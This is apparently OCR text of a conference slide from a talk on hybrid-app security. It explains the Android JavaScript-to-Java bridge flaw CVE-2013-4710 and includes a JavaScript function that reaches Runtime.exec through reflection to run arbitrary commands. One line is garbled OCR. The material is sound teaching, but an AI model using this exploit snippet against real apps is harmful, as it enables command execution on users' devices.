 OWASP
AppSec EU
Belfast
OWASP
AppSec EU
Belfast
Exploiting the JavaScript to Java bridge (CVE-2013-4710)
side and which one aren't but it get but
We can expose Java methods in JavaScript
1 foo.addJavascriptInterface(new FileUtils(), "FUtil");
And use them in JavaScript easily
1 <script type="text/javascript">// <![CDATA[
2 filename = '/data/data/com.livingsocial.www/' + id +'_cache.txt';
3 FUtil.write(filename, data, false);
4 // ]]></script>
Which might expose much more than expected
1 function execute(cmd){
2 return
3 window._cordovaNative.getClass().forName('java.lang.Runtime').
4 getMethod('getRuntime',null).invoke(null,null).exec(cmd);
5 }
Combining The Security Risks Of
Native And Web Development Hybrid Apps
- Achim D. Brucker and Michael Herzberg